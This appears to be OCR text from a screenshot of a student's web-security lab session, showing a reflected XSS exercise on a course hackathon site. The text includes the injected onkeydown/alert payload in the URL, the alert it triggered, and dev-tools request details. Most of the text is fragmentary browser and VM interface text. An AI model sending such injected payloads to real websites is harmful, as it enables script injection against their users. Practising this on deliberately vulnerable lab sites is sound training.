 Sign in
Lecture 9 Quiz: (24SS-Full) TO
sandbox02.cech.uc.edu/vcac/
BHARGAVI
New tab
https://sandbox02.cech.uc.edu/vcac/VMRC/Vmrc.aspx?ReadOnly=0&VirtualMachineID=d9e9cf08-e6c6-485f-bf3f-5ee...
BHARGAVI
English
SEND CTRL+ALT+DEL
SEND CTRL+C
TOGGLE FULL SCREEN
Connected to VM
Press Ctrl-Alt to release the cursor from the guest.
Activities
Google Chrome
Feb 8 23:40
(1) WhatsApp
waph-nakkantm-Hacka
waph-hackathon.eastu
waph-hackathon.eastu
Not secure
waph-hackathon.eastus.cloudapp.azure.com/xss/level2/echo.php/"%20onkeydown="alert('Level%202:%20Hacked%20...
Gmail
YouTube
Maps
All Bookmarks
...-hackathon.eastus.cloudapp.azure.com says
Level 2: Hacked by BHARGAVI MURARI
OK
Input:
fss
Submit
nce
Memory
Application
1
extension URLs
Wasm
Other
Blocked response cookies
Blocked requests
3rd-party requests
10 ms
20 ms
30 ms
40 ms
50 ms
60 ms
70 ms
80 ms
90 ms
100 ms
110
Name
Headers
Preview
Response
Initiator
Timing
%22%20onkeyd...
General
Request URL:
http://waph-hackathon.eastus.cloudapp.azure.com/xss/level2/echo.php/%22%
20onkeydown=%22alert('Level%202:%20Hacked%20by%20BHARGAVI%20MUR
ARI%20')%22
Request Method:
GET
Status Code:
200 OK
Remote Address:
20.33.48.108:80
Referrer Policy:
strict-origin-when-cross-origin
1 requests
269 B